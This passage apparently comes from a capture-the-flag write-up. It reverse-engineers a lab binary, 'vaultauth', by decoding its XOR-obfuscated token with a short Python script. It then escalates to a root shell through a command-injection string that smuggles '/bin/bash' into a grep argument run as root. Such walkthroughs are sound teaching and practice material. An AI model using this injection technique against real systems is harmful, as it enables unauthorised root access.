

Further analysis identified function FUN_0010130c, which:
- Prompts the user for a token
- Applies an XOR operation using a hardcoded key
- Compares the result with an expected value stored in memory
- If validation succeeds, executes grep on /etc/passwd with root privileges





The binary validated the input with strcmp, comparing the value provided by the user with the content of DAT_00104020. This value was XOR obfuscated and decoded at runtime. The token used in the verification corresponded to the XOR value 6f587c040e00b1f09bee.


Since the XOR encryption key had already been identified, it was only necessary to decrypt the user's token to retrieve the expected value. A script was used below to decrypt the data by applying XOR with the previously found key.

chave = bytes.fromhex("2233445566778899aabb")
cifrado = bytes.fromhex("6f587c040e00b1f09bee")
token = bytes([cifrado[i] ^ chave[i] for i in range(10)])
print(token.decode())



With the token obtained, the binary was executed with root privileges. Since it executed grep as root without sanitizing user input, it was possible to exploit command injection and execute arbitrary commands with elevated privileges.



Following this, we executed the binary exploiting command injection by calling bash, which allowed us to obtain a privileged shell as root.

/usr/bin/vaultauth
Mk8Qhw9i1U
a' /etc/passwd ; /bin/bash ; echo '



The root flag is located in /root.

